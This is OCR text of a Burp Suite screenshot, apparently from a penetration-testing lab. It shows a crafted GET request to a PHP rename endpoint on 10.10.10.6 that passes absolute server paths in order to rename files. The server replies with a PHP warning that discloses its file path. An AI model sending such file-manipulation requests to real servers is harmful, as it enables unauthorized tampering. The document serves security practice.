 rename rename/index.php ×
+
Send
Cancel
<
>
Target: http://10.10.10.6
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rename/index.php?filename=/var/www/html/rename/index.php&
newfilename=/var/www/html/rename/rename.php HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 10:14:52 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 229
7 Connection: close
8 Content-Type: text/html
9
10 <br />
11 <b>
Warning
</b>
:
rename(/var/www/html/rename/index.php,/var/www/html/rename/ren
ame.php) [<a href='function.rename'>
function.rename
</a>
]: No such file or directory in <b>
/var/www/rename/index.php
</b>
on line <b>
4
</b>
<br />